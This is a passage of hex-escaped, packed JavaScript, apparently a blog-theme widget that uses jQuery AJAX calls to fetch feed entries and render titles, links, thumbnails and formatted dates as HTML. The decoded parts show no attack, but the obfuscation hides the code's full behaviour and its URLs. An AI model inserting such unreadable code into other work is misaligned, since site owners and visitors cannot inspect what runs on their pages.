x7b\x72\x20\x32\x54\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x31\x55\x3d\x32\x54\x7d\x57\x7b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x50\x3d\x32\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x31\x55\x3d\x50\x7d\x57\x7b\x72\x20\x31\x55\x3d\x32\x6e\x7d\x7d\x3b\x32\x55\x2b\x3d\x61\x5b\x34\x72\x5d\x2b\x31\x66\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x55\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x75\x5d\x2b\x32\x65\x2b\x61\x5b\x33\x79\x5d\x7d\x3b\x32\x55\x2b\x3d\x61\x5b\x33\x6c\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x32\x55\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x67\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x35\x4d\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x35\x4c\x5d\x2b\x35\x4b\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x32\x46\x3d\x61\x5b\x34\x75\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x4e\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x32\x5a\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x56\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x58\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x74\x3d\x33\x64\x5b\x32\x6f\x28\x32\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x32\x58\x2b\x61\x5b\x32\x47\x5d\x2b\x32\x5a\x3b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x44\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x58\x29\x3b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3e\x2d\x31\x7c\x7c\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x54\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x31\x55\x3d\x32\x54\x7d\x57\x7b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x50\x3d\x32\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x31\x55\x3d\x50\x7d\x57\x7b\x72\x20\x31\x55\x3d\x32\x6e\x7d\x7d\x3b\x32\x46\x2b\x3d\x61\x5b\x34\x72\x5d\x2b\x31\x66\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x55\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x75\x5d\x2b\x32\x65\x2b\x61\x5b\x33\x79\x5d\x7d\x3b\x32\x46\x2b\x3d\x61\x5b\x33\x6c\x5d\x3b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x32\x46\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x31\x57\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x42\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x54\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x49\x29\x7b\x72\x20\x31\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x31\x6e\x3d\x61\x5b\x35\x4e\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x68\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x31\x54\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x44\x5d\x5d\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x73\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x76\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6a\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x4d\x3d\x31\x6a\x7d\x57\x7b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x67\x3d\x32\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x4d\x3d\x32\x67\x7d\x57\x7b\x72\x20\x4d\x3d\x32\x6e\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x35\x4f\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x35\x53\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x33\x79\x5d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x35\x52\x5d\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x61\x5b\x35\x51\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x35\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x35\x49\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x35\x48\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x34\x45\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x3b\x33\x6b\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x75\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x3b\x4c\x28\x32\x75\x21\x3d\x34\x44\x26\x26\x32\x75\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x35\x78\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x49\x29\x7b\x72\x20\x31\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x31\x6e\x3d\x61\x5b\x34\x70\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x68\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x31\x51\x3b\x5a\x28\x72\x20\x4d\x3d\x30\x3b\x4d\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4c\x28\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x6e\x5d\x29\x26\x26\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x34\x61\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x62\x5d\x29\x29\x7b\x31\x51\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x31\x51\x3d\x32\x6f\x28\x31\x51\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x31\x79\x5d\x32\x66\x20\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4c\x28\x61\x5b\x32\x71\x5d\x32\x66\x20\x33\x77\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x72\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x58\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x65\x3d\x31\x65\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x58\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x65\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x31\x65\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x65\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x31\x72\x29\x2b\x61\x5b\x33\x43\x5d\x29\x3b\x72\x20\x31\x54\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x44\x5d\x5d\x3b\x72\x20\x32\x69\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x34\x63\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x75\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x72\x20\x31\x56\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x55\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x66\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x63\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x68\x3d\x33\x64\x5b\x32\x6f\x28\x33\x66\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x33\x63\x2b\x61\x5b\x32\x47\x5d\x2b\x55\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x73\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x76\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6a\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x4d\x3d\x31\x6a\x7d\x57\x7b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x67\x3d\x32\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x4d\x3d\x32\x67\x7d\x57\x7b\x72\x20\x4d\x3d\x32\x6e\x7d\x7d\x3b\x4c\x28\x73\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x5a\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x35\x42\x5d\x7d\x57\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x55\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x35\x43\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x58\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x31\x78\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x3b\x4c\x28\x31\x78\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4c\x28\x32\x75\x21\x3d\x34\x44\x26\x26\x32\x75\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x42\x5d\x2b\x34\x45\x2b\x61\x5b\x33\x54\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x49\x29\x7b\x72\x20\x31\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x31\x6e\x3d\x61\x5b\x34\x70\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x68\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x31\x51\x3b\x5a\x28\x72\x20\x4d\x3d\x30\x3b\x4d\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4c\x28\x28\x49\x5b\x61\x5b\